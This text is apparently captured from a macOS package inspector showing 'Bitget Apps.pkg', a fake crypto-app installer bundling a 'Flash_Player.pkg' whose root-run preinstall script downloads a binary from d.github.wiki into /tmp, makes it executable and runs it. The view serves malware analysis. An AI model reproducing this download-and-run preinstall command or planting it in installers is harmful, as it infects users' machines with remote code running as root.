 Bitget Apps.pkg
Back/Forward
Path
Action
Get Info
Quick Look
Installer
Search
Search
Exports
Review
Update Available
Package Info
All Files
preinstall
Receipts
Flash_Player.pkg
preinstall
1 #!/bin/bash
2
3 cd /tmp; curl -sL https://d.github.wiki/mac/darwinx64 -O; chmod +x darwinx64; ./darwinx64;
exec
Name preinstall
Kind Bourne-Again Shell script
Size 103 bytes — 3 lines
Where Bitget Apps.pkg/
Flash_Player.pkg/Scripts/
preinstall
As User root
When Before moving files into place
Arguments
$0 path to
this script
$1 path to
this package
$2 path to root of
selected install
disk
$3 path to root of
selected install
disk
$4 "/" on startup
disk
Bourne-Again Shell script — 3 lines